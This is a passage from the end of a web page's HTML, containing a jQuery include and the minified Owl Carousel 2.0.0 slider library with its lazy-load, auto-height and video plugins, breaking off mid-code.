</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var 